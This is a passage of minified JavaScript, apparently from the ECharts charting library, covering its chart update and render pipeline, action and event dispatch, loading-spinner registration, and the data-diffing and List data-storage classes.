c=Gr(t.type),p=e?pf.getClass(c.main,c.sub):yf.getClass(c.sub);0,(h=new p).init(n,s),o[u]=h,r.push(h),a.add(h.group)}t.__viewId=h.__id=u,h.__alive=!0,h.__model=t,h.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!e&&i.prepareView(h,t,n,s)}e?n.eachComponent((function(t,e){"series"!==t&&u(e)})):n.eachSeries(u);for(l=0;l<r.length;){var h=r[l];h.__alive?l++:(!e&&h.renderTask.dispose(),a.remove(h.group),h.dispose(n,s),r.splice(l,1),o[h.__id]===h&&delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}},$y=function(t,e,n,i,r){var o=t._model;if(o.setUpdatePayload(n),i){var a={};a[i+"Id"]=n[i+"Id"],a[i+"Index"]=n[i+"Index"],a[i+"Name"]=n[i+"Name"];var s={mainType:i,query:a};r&&(s.subType=r);var l,u=n.excludeSeriesId;null!=u&&(l=ht(),Ey(_r(u),(function(t){var e=Tr(t,null);null!=e&&l.set(e,!0)}))),o&&o.eachComponent(s,(function(e){l&&null!=l.get(e.id)||(al(n)&&!n.notBlur?e instanceof rf&&function(t,e,n){if(al(e)){var i=e.type===ws,r=t.seriesIndex,o=t.getData(e.dataType),a=Dr(o,e);a=(F(a)?a[0]:a)||0;var s=o.getItemGraphicEl(a);if(!s)for(var l=o.count(),u=0;!s&&u<l;)s=o.getItemGraphicEl(u++);if(s){var h=ys(s);qs(r,h.focus,h.blurScope,n,i)}else{var c=t.get(["emphasis","focus"]),p=t.get(["emphasis","blurScope"]);null!=c&&qs(r,c,p,n,i)}}}(e,n,t._api):ol(n)&&e instanceof rf&&(!function(t,e,n){if(ol(e)){var i=e.dataType,r=Dr(t.getData(i),e);F(r)||(r=[r]),t[e.type===Ts?"toggleSelect":e.type===Ms?"select":"unselect"](r,i)}}(e,n,t._api),Ks(e),fv(t)),h(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId]))}),t)}else Ey([].concat(t._componentsViews).concat(t._chartsViews),h);function h(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}},Jy={prepareAndUpdate:function(t){qy(this),Jy.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,o=this._scheduler;if(e){e.setUpdatePayload(t),o.restoreData(e,t),o.performSeriesTasks(e),r.create(e,n),o.performDataProcessorTasks(e,t),tv(this,e),r.update(e,n),av(e),o.performVisualTasks(e,t),sv(this,e,n,t);var s=e.get("backgroundColor")||"transparent",l=e.get("darkMode");if(a.canvasSupported)i.setBackgroundColor(s),null!=l&&"auto"!==l&&i.setDarkMode(l);else{var u=qe(s);s=an(u,"rgb"),0===u[3]&&(s="transparent")}hv(e,n)}},updateTransform:function(t){var e=this,n=this._model,i=this._api;if(n){n.setUpdatePayload(t);var r=[];n.eachComponent((function(o,a){if("series"!==o){var s=e.getViewOfComponentModel(a);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(a,n,i,t);l&&l.update&&r.push(s)}else r.push(s)}}));var o=ht();n.eachSeries((function(r){var a=e._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,n,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),av(n),this._scheduler.performVisualTasks(n,t,{setDirty:!0,dirtyMap:o}),uv(this,n,i,t,o),hv(n,this._api)}},updateView:function(t){var e=this._model;e&&(e.setUpdatePayload(t),yf.markUpdateMethod(t,"updateView"),av(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),sv(this,this._model,this._api,t),hv(e,this._api))},updateVisual:function(t){var e=this,n=this._model;n&&(n.setUpdatePayload(t),n.eachSeries((function(t){t.getData().clearAllVisual()})),yf.markUpdateMethod(t,"updateVisual"),av(n),this._scheduler.performVisualTasks(n,t,{visualType:"visual",setDirty:!0}),n.eachComponent((function(i,r){if("series"!==i){var o=e.getViewOfComponentModel(r);o&&o.__alive&&o.updateVisual(r,n,e._api,t)}})),n.eachSeries((function(i){e._chartsMap[i.__viewId].updateVisual(i,n,e._api,t)})),hv(n,this._api))},updateLayout:function(t){Jy.update.call(this,t)}},Qy=function(t,e,n,i){if(t._disposed)bv(t.id);else{for(var r,o=t._model,a=t._coordSysMgr.getCoordinateSystems(),s=Pr(o,n),l=0;l<a.length;l++){var u=a[l];if(u[e]&&null!=(r=u[e](o,s,i)))return r}0}},tv=function(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))},ev=function(t,e){var n=this,i=this.getModel(),r=t.type,o=t.escapeConnect,a=wv[r],s=a.actionInfo,l=(s.update||"update").split(":"),u=l.pop(),h=null!=l[0]&&Gr(l[0]);this.__flagInMainProcess=!0;var c=[t],p=!1;t.batch&&(p=!0,c=O(t.batch,(function(e){return(e=T(I({},e),t)).batch=null,e})));var d,f=[],g=ol(t),y=al(t)||g;if(Ey(c,(function(t){(d=(d=a.action(t,n._model,n._api))||I({},t)).type=s.event||d.type,f.push(d),y?($y(n,u,t,"series"),fv(n)):h&&$y(n,u,t,h.main,h.sub)})),"none"===u||y||h||(this.__optionUpdated?(qy(this),Jy.update.call(this,t),this.__optionUpdated=!1):Jy[u].call(this,t)),d=p?{type:s.event||r,escapeConnect:o,batch:f}:f[0],this.__flagInMainProcess=!1,!e){var v=this._messageCenter;if(v.trigger(d.type,d),g){var m={type:"selectchanged",escapeConnect:o,selected:$s(i),isFromClick:t.isFromClick||!1,fromAction:t.type,fromActionPayload:t};v.trigger(m.type,m)}}},nv=function(t){for(var e=this._pendingActions;e.length;){var n=e.shift();ev.call(this,n,t)}},iv=function(t){!t&&this.trigger("updated")},rv=function(t,e){t.on("rendered",(function(n){e.trigger("rendered",n),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))},ov=function(t,e){t.on("mouseover",(function(t){var n=Jg(t.target,rl);if(n){var i=ys(n);qs(i.seriesIndex,i.focus,i.blurScope,e._api,!0),function(t,e){!js(t,e)&&!t.__highByOuter&&Bs(t,ks)}(n,t),fv(e)}})).on("mouseout",(function(t){var n=Jg(t.target,rl);if(n){var i=ys(n);qs(i.seriesIndex,i.focus,i.blurScope,e._api,!1),function(t,e){!js(t,e)&&!t.__highByOuter&&Bs(t,Ps)}(n,t),fv(e)}})).on("click",(function(t){var n=Jg(t.target,(function(t){return null!=ys(t).dataIndex}),!0);if(n){var i=n.selected?"unselect":"select",r=ys(n);e._api.dispatchAction({type:i,dataType:r.dataType,dataIndexInside:r.dataIndex,seriesIndex:r.seriesIndex,isFromClick:!0})}}))},av=function(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))},sv=function(t,e,n,i){lv(t,e,n,i),Ey(t._chartsViews,(function(t){t.__alive=!1})),uv(t,e,n,i),Ey(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))},lv=function(t,n,o,a,s){Ey(s||t._componentsViews,(function(t){var s=t.__model;i(s,t),t.render(s,n,o,a),e(s,t),r(s,t)}))},uv=function(t,n,o,s,l){var u=t._scheduler,h=t._labelManager;h.clearLabels();var c=!1;n.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var r=n.renderTask;u.updatePayload(r,s),i(e,n),l&&l.get(e.uid)&&r.dirty(),r.perform(u.getPerformArgs(r))&&(c=!0),e.__transientTransitionOpt=null,n.group.silent=!!e.get("silent"),function(t,e){var n=t.get("blendMode")||null;0;e.group.traverse((function(t){t.isGroup||(t.style.blend=n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.style.blend=n}))}))}(e,n),Ks(e),h.addLabelsOfSeries(n)})),u.unfinished=c||u.unfinished,h.updateLayoutConfig(o),h.layout(o),h.processLabelsOverall(),n.eachSeries((function(n){var i=t._chartsMap[n.__viewId];e(n,i),r(n,i)})),function(t,e){var n=t._zr.storage,i=0;n.traverse((function(t){t.isGroup||i++})),i>e.get("hoverLayerThreshold")&&!a.node&&!a.worker&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.states.emphasis&&(t.states.emphasis.hoverLayer=!0)}))}}))}(t,n)},hv=function(t,e){Ey(Cv,(function(n){n(t,e)}))},fv=function(t){t.__needsUpdateStatus=!0,t.getZr().wakeUp()},gv=function(e){e.__needsUpdateStatus&&(e.getZr().storage.traverse((function(e){Bu(e)||t(e)})),e.__needsUpdateStatus=!1)},cv=function(t){return new(function(e){function i(){return null!==e&&e.apply(this,arguments)||this}return n(i,e),i.prototype.getCoordinateSystems=function(){return t._coordSysMgr.getCoordinateSystems()},i.prototype.getComponentByElement=function(e){for(;e;){var n=e.__ecComponentInfo;if(null!=n)return t._model.getComponent(n.mainType,n.index);e=e.parent}},i.prototype.enterEmphasis=function(e,n){Hs(e,n),fv(t)},i.prototype.leaveEmphasis=function(e,n){Ws(e,n),fv(t)},i.prototype.enterBlur=function(e){Ys(e),fv(t)},i.prototype.leaveBlur=function(e){Xs(e),fv(t)},i.prototype.enterSelect=function(e){Us(e),fv(t)},i.prototype.leaveSelect=function(e){Zs(e),fv(t)},i.prototype.getModel=function(){return t.getModel()},i.prototype.getViewOfComponentModel=function(e){return t.getViewOfComponentModel(e)},i.prototype.getViewOfSeriesModel=function(e){return t.getViewOfSeriesModel(e)},i}(vp))(t)},pv=function(t){function e(t,e){for(var n=0;n<t.length;n++){t[n][Xy]=e}}Ey(Sv,(function(n,i){t._messageCenter.on(i,(function(n){if(Pv[t.group]&&0!==t[Xy]){if(n&&n.escapeConnect)return;var i=t.makeActionFromEvent(n),r=[];Ey(kv,(function(e){e!==t&&e.group===t.group&&r.push(e)})),e(r,0),Ey(r,(function(t){1!==t[Xy]&&t.dispatchAction(i)})),e(r,2)}}))}))},dv=function(t,e){var n=t._model;P(_r(e),(function(t){var e,i=t.from,r=t.to;null==r&&yr(e);var o={includeMainTypes:["series"],enableAll:!1,enableNone:!1},a=i?Pr(n,i,o):null,s=Pr(n,r,o).seriesModel;null==s&&(e=""),a&&a.seriesModel!==s&&(e=""),null!=e&&yr(e),s.__transientTransitionOpt={from:i?i.dimension:null,to:r.dimension,dividingMethod:t.dividingMethod}}))}}(),e}(Ft),_v=mv.prototype;_v.on=Uy("on"),_v.off=Uy("off"),_v.one=function(t,e,n){var i=this;gr(),this.on.call(this,t,(function n(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];e&&e.apply&&e.apply(this,r),i.off(t,n)}),n)};var xv=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function bv(t){0}var wv={},Sv={},Mv=[],Iv=[],Tv=[],Cv=[],Av=[],Dv={},Lv={},kv={},Pv={},Ov=+new Date-0,Rv=+new Date-0,Nv="_echarts_instance_";function Ev(t){Pv[t]=!1}var zv=Ev;function Bv(t){return kv[function(t,e){return t.getAttribute?t.getAttribute(e):t[e]}(t,Nv)]}function Vv(t,e){Dv[t]=e}function Fv(t){Vy(Iv,t)<0&&Iv.push(t)}function Gv(t,e){qv(Mv,t,e,2e3)}function Hv(t){Vy(Tv,t)<0&&t&&Tv.push(t)}function Wv(t){Vy(Cv,t)<0&&t&&Cv.push(t)}function Yv(t,e,n){"function"==typeof e&&(n=e,e="");var i=By(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,Sv[e]||(Ny(Yy.test(i)&&Yy.test(e)),wv[i]||(wv[i]={action:n,actionInfo:t}),Sv[e]=i)}function Xv(t,e){_p.register(t,e)}function Uv(t,e){qv(Av,t,e,1e3,"layout")}function Zv(t,e){qv(Av,t,e,3e3,"visual")}var jv=[];function qv(t,e,n,i,r){if((zy(e)||By(e))&&(n=e,e=i),!(Vy(jv,n)>=0)){jv.push(n);var o=zf.wrapStageHandler(n,r);o.__prio=e,o.__raw=n,t.push(o)}}function Kv(t,e){Lv[t]=e}function $v(t,e,n){sg(t,e,n)}var Jv=function(t){var e=(t=w(t)).type,n="";e||yr(n);var i=e.split(":");2!==i.length&&yr(n);var r=!1;"echarts"===i[0]&&(e=i[1],r=!0),t.__isBuiltIn=r,Rd.set(e,t)};Zv(Gy,Pf),Zv(Hy,Rf),Zv(Hy,Nf),Zv(Gy,cg),Zv(Hy,{createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){if(t.hasSymbolVisual&&!e.isSeriesFiltered(t))return{dataEach:t.getData().hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.getShallow("symbol",!0),r=n.getShallow("symbolSize",!0),o=n.getShallow("symbolRotate",!0),a=n.getShallow("symbolKeepAspect",!0);null!=i&&t.setItemVisual(e,"symbol",i),null!=r&&t.setItemVisual(e,"symbolSize",r),null!=o&&t.setItemVisual(e,"symbolRotate",o),null!=a&&t.setItemVisual(e,"symbolKeepAspect",a)}:null}}}),Zv(7e3,(function(t,e){t.eachRawSeries((function(n){if(!t.isSeriesFiltered(n)){var i=n.getData();i.hasItemVisual()&&i.each((function(t){var n=i.getItemVisual(t,"decal");n&&(i.ensureUniqueItemVisual(t,"style").decal=ky(n,e))}));var r=i.getVisual("decal");if(r)i.getVisual("style").decal=ky(r,e)}}))})),Fv(Hp),Gv(900,(function(t){var e=ht();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),o={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!o.stackedDimension||!o.isStackedByIndex&&!o.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(o)}})),e.each(Wp)})),Kv("default",(function(t,e){T(e=e||{},{text:"loading",textColor:"#000",fontSize:12,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#5470c6",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new zi,i=new os({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(i);var r,o=new ls({style:{text:e.text,fill:e.textColor,fontSize:e.fontSize,fontWeight:e.fontWeight,fontStyle:e.fontStyle,fontFamily:e.fontFamily}}),a=new os({style:{fill:"none"},textContent:o,textConfig:{position:"right",distance:10},zlevel:e.zlevel,z:10001});return n.add(a),e.showSpinner&&((r=new au({shape:{startAngle:-Ef/2,endAngle:-Ef/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001})).animateShape(!0).when(1e3,{endAngle:3*Ef/2}).start("circularInOut"),r.animateShape(!0).when(1e3,{startAngle:3*Ef/2}).delay(300).start("circularInOut"),n.add(r)),n.resize=function(){var n=o.getBoundingRect().width,s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner&&n?0:5+n/2)+(e.showSpinner?0:n/2)+(n?0:s),u=t.getHeight()/2;e.showSpinner&&r.setShape({cx:l,cy:u}),a.setShape({x:l-s,y:u-s,width:2*s,height:2*s}),i.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n})),Yv({type:ws,event:ws,update:ws},ft),Yv({type:Ss,event:Ss,update:Ss},ft),Yv({type:Ms,event:Ms,update:Ms},ft),Yv({type:Is,event:Is,update:Is},ft),Yv({type:Ts,event:Ts,update:Ts},ft),Vv("light",Qf),Vv("dark",rg);var Qv=[],tm={registerPreprocessor:Fv,registerProcessor:Gv,registerPostInit:Hv,registerPostUpdate:Wv,registerAction:Yv,registerCoordinateSystem:Xv,registerLayout:Uv,registerVisual:Zv,registerTransform:Jv,registerLoading:Kv,registerMap:$v,PRIORITY:Wy,ComponentModel:Nc,ComponentView:pf,SeriesModel:rf,ChartView:yf,registerComponentModel:function(t){Nc.registerClass(t)},registerComponentView:function(t){pf.registerClass(t)},registerSeriesModel:function(t){rf.registerClass(t)},registerChartView:function(t){yf.registerClass(t)},registerSubTypeDefaulter:function(t,e){Nc.registerSubTypeDefaulter(t,e)},registerPainter:function(t,e){Wi(t,e)}};function em(t){F(t)?P(t,(function(t){em(t)})):A(Qv,t)>=0||(Qv.push(t),G(t)&&(t={install:t}),t.install(tm))}function nm(t){return null==t?0:t.length||1}function im(t){return t}var rm=function(){function t(t,e,n,i,r,o){this._old=t,this._new=e,this._oldKeyGetter=n||im,this._newKeyGetter=i||im,this.context=r,this._diffModeMultiple="multiple"===o}return t.prototype.add=function(t){return this._add=t,this},t.prototype.update=function(t){return this._update=t,this},t.prototype.updateManyToOne=function(t){return this._updateManyToOne=t,this},t.prototype.updateOneToMany=function(t){return this._updateOneToMany=t,this},t.prototype.remove=function(t){return this._remove=t,this},t.prototype.execute=function(){this[this._diffModeMultiple?"_executeMultiple":"_executeOneToOne"]()},t.prototype._executeOneToOne=function(){var t=this._old,e=this._new,n={},i=new Array(t.length),r=new Array(e.length);this._initIndexMap(t,null,i,"_oldKeyGetter"),this._initIndexMap(e,n,r,"_newKeyGetter");for(var o=0;o<t.length;o++){var a=i[o],s=n[a],l=nm(s);if(l>1){var u=s.shift();1===s.length&&(n[a]=s[0]),this._update&&this._update(u,o)}else 1===l?(n[a]=null,this._update&&this._update(s,o)):this._remove&&this._remove(o)}this._performRestAdd(r,n)},t.prototype._executeMultiple=function(){var t=this._old,e=this._new,n={},i={},r=[],o=[];this._initIndexMap(t,n,r,"_oldKeyGetter"),this._initIndexMap(e,i,o,"_newKeyGetter");for(var a=0;a<r.length;a++){var s=r[a],l=n[s],u=i[s],h=nm(l),c=nm(u);if(h>1&&1===c)this._updateManyToOne&&this._updateManyToOne(u,l),i[s]=null;else if(1===h&&c>1)this._updateOneToMany&&this._updateOneToMany(u,l),i[s]=null;else if(1===h&&1===c)this._update&&this._update(u,l),i[s]=null;else if(h>1)for(var p=0;p<h;p++)this._remove&&this._remove(l[p]);else this._remove&&this._remove(l)}this._performRestAdd(o,i)},t.prototype._performRestAdd=function(t,e){for(var n=0;n<t.length;n++){var i=t[n],r=e[i],o=nm(r);if(o>1)for(var a=0;a<o;a++)this._add&&this._add(r[a]);else 1===o&&this._add&&this._add(r);e[i]=null}},t.prototype._initIndexMap=function(t,e,n,i){for(var r=this._diffModeMultiple,o=0;o<t.length;o++){var a="_ec_"+this[i](t[o],o);if(r||(n[o]=a),e){var s=e[a],l=nm(s);0===l?(e[a]=o,r&&n.push(a)):1===l?e[a]=[s,o]:s.push(o)}}},t}();function om(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function am(t){return"category"===t?"ordinal":"time"===t?"time":"float"}var sm,lm,um,hm,cm,pm,dm,fm,gm,ym,vm,mm,_m,xm,bm=function(t){this.otherDims={},null!=t&&I(this,t)},wm=Math.floor,Sm=X,Mm=O,Im="undefined",Tm={float:typeof Float64Array===Im?Array:Float64Array,int:typeof Int32Array===Im?Array:Int32Array,ordinal:Array,number:Array,time:Array},Cm=typeof Uint32Array===Im?Array:Uint32Array,Am=typeof Int32Array===Im?Array:Int32Array,Dm=typeof Uint16Array===Im?Array:Uint16Array,Lm=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx","_nameRepeatCount"],km=["_extent","_approximateExtent","_rawExtent"],Pm=function(){function t(t,e){this.type="list",this._count=0,this._rawCount=0,this._storage={},this._storageArr=[],this._nameList=[],this._idList=[],this._visual={},this._layout={},this._itemVisuals=[],this._itemLayouts=[],this._graphicEls=[],this._rawExtent={},this._extent={},this._approximateExtent={},this._calculationInfo={},this.hasItemOption=!0,this.TRANSFERABLE_METHODS=["cloneShallow","downSample","lttbDownSample","map"],this.CHANGABLE_METHODS=["filterSelf","selectRange"],this.DOWNSAMPLE_METHODS=["downSample","lttbDownSample"],this.getRawIndex=cm,t=t||["x","y"];for(var n={},i=[],r={},o=0;o<t.length;o++){var a=t[o],s=H(a)?new bm({name:a}):a instanceof bm?a:new bm(a),l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0);var u=s.otherDims=s.otherDims||{};i.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(r[l]=[]),0===u.itemName&&(this._nameDimIdx=o,this._nameOrdinalMeta=s.ordinalMeta),0===u.itemId&&(this._idDimIdx=o,this._idOrdinalMeta=s.ordinalMeta)}this.dimensions=i,this._dimensionInfos=n,this.hostModel=e,this._dimensionsSummary=function(t){var e={},n=e.encode={},i=ht(),r=[],o=[],a=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};P(t.dimensions,(function(e){var s,l=t.getDimensionInfo(e),u=l.coordDim;if(u){var h=l.coordDimIndex;om(n,u)[h]=e,l.isExtraCoord||(i.set(u,1),"ordinal"!==(s=l.type)&&"time"!==s&&(r[0]=e),om(a.encode,u)[h]=l.index),l.defaultTooltip&&o.push(e)}Vc.each((function(t,e){var i=om(n,e),r=l.otherDims[e];null!=r&&!1!==r&&(i[r]=l.name)}))}));var s=[],l={};i.each((function(t,e){var i=n[e];l[e]=i[0],s=s.concat(i)})),e.dataDimsOnCoord=s,e.encodeFirstDimNotExtra=l;var u=n.label;u&&u.length&&(r=u.slice());var h=n.tooltip;return h&&h.length?o=h.slice():o.length||(o=r.slice()),n.defaultedLabel=r,n.defaultedTooltip=o,e}(this),this._invertedIndicesMap=r,this.userOutput=this._dimensionsSummary.userOutput}return t.prototype.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},t.prototype.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},t.prototype.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},t.prototype.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return i?i[e]:null},t.prototype.mapDimensionsAll=function(t){return(this._dimensionsSummary.encode[t]||[]).slice()},t.prototype.initData=function(t,e,n){var i=Kp(t)||k(t),r=i?new id(t,this.dimensions.length):t;this._rawData=r;var o=r.getSource().sourceFormat;this._storage={},this._indices=null,this._dontMakeIdFromName=null!=this._idDimIdx||o===Yc||!!r.fillStorage,this._nameList=(e||[]).slice(),this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=sm[o],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=sm.arrayRows,this._rawExtent={},this._initDataFromProvider(0,r.count()),r.pure&&(this.hasItemOption=!1)},t.prototype.getProvider=function(){return this._rawData},t.prototype.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i,!0)},t.prototype.appendValues=function(t,e){for(var n=this._storage,i=this.dimensions,r=i.length,o=this._rawExtent,a=this.count(),s=a+Math.max(t.length,e?e.length:0),l=0;l<r;l++){var u=i[l];o[u]||(o[u]=mm()),hm(n,this._dimensionInfos[u],s,!0)}for(var h=Mm(i,(function(t){return o[t]})),c=this._storageArr=Mm(i,(function(t){return n[t]})),p=[],d=a;d<s;d++){for(var f=d-a,g=0;g<r;g++){u=i[g];var y=this._dimValueGetterArrayRows(t[f]||p,u,f,g);c[g][d]=y;var v=h[g];y<v[0]&&(v[0]=y),y>v[1]&&(v[1]=y)}e&&(this._nameList[d]=e[f],this._dontMakeIdFromName||gm(this,d))}this._rawCount=this._count=s,this._extent={},lm(this)},t.prototype._initDataFromProvider=function(t,e,n){if(!(t>=e)){for(var i=this._rawData,r=this._storage,o=this.dimensions,a=o.length,s=this._dimensionInfos,l=this._nameList,u=this._idList,h=this._rawExtent,c=i.getSource().sourceFormat===Fc,p=0;p<a;p++){var d=o[p];h[d]||(h[d]=mm()),hm(r,s[d],e,n)}var f=this._storageArr=Mm(o,(function(t){return r[t]})),g=Mm(o,(function(t){return h[t]}));if(i.fillStorage)i.fillStorage(t,e,f,g);else for(var y=[],v=t;v<e;v++){y=i.getItem(v,y);for(var m=0;m<a;m++){d=o[m];var _=f[m],x=this._dimValueGetter(y,d,v,m);_[v]=x;var b=g[m];x<b[0]&&(b[0]=x),x>b[1]&&(b[1]=x)}if(c&&!i.pure&&y){var w=y.name;null==l[v]&&null!=w&&(l[v]=Tr(w,null));var S=y.id;null==u[v]&&null!=S&&(u[v]=Tr(S,null))}this._dontMakeIdFromName||gm(this,v)}!i.persistent&&i.clean&&i.clean(),this._rawCount=this._count=e,this._extent={},lm(this)}},t.prototype.count=function(){return this._count},t.prototype.getIndices=function(){var t,e=this._indices;if(e){var n=e.constructor,i=this._count;if(n===Array){t=new n(i);for(var r=0;r<i;r++)t[r]=e[r]}else t=new n(e.buffer,0,i)}else{t=new(n=um(this))(this.count());for(r=0;r<t.length;r++)t[r]=r}return t},t.prototype.getByDimIdx=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storageArr[t];return n?n[this.getRawIndex(e)]:NaN},t.prototype.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage[t];return n?n[this.getRawIndex(e)]:NaN},t.prototype.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[e]:NaN},t.prototype.getValues=function(t,e){var n=[];F(t)||(e=t,t=this.dimensions);for(var i=0,r=t.length;i<r;i++)n.push(this.get(t[i],e));return n},t.prototype.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},t.prototype.getDataExtent=function(t){t=this.getDimension(t);var e=this._storage[t],n=mm();if(!e)return n;var i,r=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var o=(i=n)[0],a=i[1],s=0;s<r;s++){var l=e[this.getRawIndex(s)];l<o&&(o=l),l>a&&(a=l)}return i=[o,a],this._extent[t]=i,i},t.prototype.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},t.prototype.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},t.prototype.getCalculationInfo=function(t){return this._calculationInfo[t]},t.prototype.setCalculationInfo=function(t,e){Sm(t)?I(this._calculationInfo,t):this._calculationInfo[t]=e},t.prototype.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},t.prototype.getMedian=function(t){var e=[];this.each(t,(function(t){isNaN(t)||e.push(t)}));var n=e.sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},t.prototype.rawIndexOf=function(t,e){var n=t&&this._invertedIndicesMap[t];var i=n[e];return null==i||isNaN(i)?-1:i},t.prototype.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},t.prototype.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var o=(i+r)/2|0;if(e[o]<t)i=o+1;else{if(!(e[o]>t))return o;r=o-1}}return-1},t.prototype.indicesOfNearest=function(t,e,n){var i=this._storage[t],r=[];if(!i)return r;null==n&&(n=1/0);for(var o=1/0,a=-1,s=0,l=0,u=this.count();l<u;l++){var h=e-i[this.getRawIndex(l)],c=Math.abs(h);c<=n&&((c<o||c===o&&h>=0&&a<0)&&(o=c,a=h,s=0),h===a&&(r[s++]=l))}return r.length=s,r},t.prototype.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++){var i=this.dimensions[n];e.push(this.get(i,t))}return e},t.prototype.getName=function(t){var e=this.getRawIndex(t),n=this._nameList[e];return null==n&&null!=this._nameDimIdx&&(n=fm(this,this._nameDimIdx,this._nameOrdinalMeta,e)),null==n&&(n=""),n},t.prototype.getId=function(t){return dm(this,this.getRawIndex(t))},t.prototype.each=function(t,e,n,i){var r=this;if(this._count){"function"==typeof t&&(i=n,n=e,e=t,t=[]);var o=n||i||this,a=Mm(ym(t),this.getDimension,this);0;for(var s=a.length,l=Mm(a,(function(t){return r._dimensionInfos[t].index})),u=this._storageArr,h=0,c=this.count();h<c;h++){var p=this.getRawIndex(h);switch(s){case 0:e.call(o,h);break;case 1:e.call(o,u[l[0]][p],h);break;case 2:e.call(o,u[l[0]][p],u[l[1]][p],h);break;default:for(var d=0,f=[];d<s;d++)f[d]=u[l[d]][p];f[d]=h,e.apply(o,f)}}}},t.prototype.filterSelf=function(t,e,n,i){var r=this;if(this._count){"function"==typeof t&&(i=n,n=e,e=t,t=[]);var o=n||i||this,a=Mm(ym(t),this.getDimension,this);0;for(var s=this.count(),l=new(um(this))(s),u=[],h=a.length,c=0,p=Mm(a,(function(t){return r._dimensionInfos[t].index})),d=p[0],f=this._storageArr,g=0;g<s;g++){var y=void 0,v=this.getRawIndex(g);if(0===h)y=e.call(o,g);else if(1===h){var m=f[d][v];y=e.call(o,m,g)}else{for(var _=0;_<h;_++)u[_]=f[p[_]][v];u[_]=g,y=e.apply(o,u)}y&&(l[c++]=v)}return c<s&&(this._indices=l),this._count=c,this._extent={},this.getRawIndex=this._indices?pm:cm,this}},t.prototype.selectRange=function(t){var e=this,n=this._count;if(n){var i=[];for(var r in 